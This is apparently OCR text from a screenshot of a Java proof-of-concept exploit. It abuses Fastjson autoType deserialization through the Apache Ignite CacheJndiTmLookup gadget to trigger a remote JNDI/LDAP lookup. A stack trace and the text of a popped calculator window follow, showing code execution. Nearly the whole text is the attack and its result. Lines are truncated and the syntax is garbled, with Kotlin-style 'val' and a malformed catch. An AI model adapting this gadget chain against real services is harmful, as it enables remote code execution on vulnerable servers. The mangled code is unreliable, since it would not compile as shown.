 7 /**
8 * <!-- org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup-->
9 * <dependency>
10 * <groupId>org.apache.ignite</groupId>
11 * <artifactId>ignite-jta</artifactId>
12 * <version>1.1.0-incubating</version>
13 * </dependency>
14 */
15
16 public class CacheJndiTmLookup {
17 public static void main(String[] args) {
18 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "tru
19 ParserConfig.globalInstance.autoTypeSupport = true;
20
21 val payload = "{\"@type\":\"org.apache.ignite.cache.jta.jndi.CacheJ
22 try {
23 JSON.parseObject(payload);
24 } catch Exception e {
25 e printStackTrace();
sCastException: Calc cannot be cast to javax.naming.spi.ObjectFactory
amingManager.getObjectFactoryFromReference(NamingManager.java:163)
irectoryManager.getObjectInstance(DirectoryManager.java:189)
LdapCtx.c_lookup(LdapCtx.java:1085)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Ja0k防盗专用
Ja0k防盗专用
Ja0k防盗专用
Ja0k防盗专用
Ja0k防盗专用
Ja0k防盗专用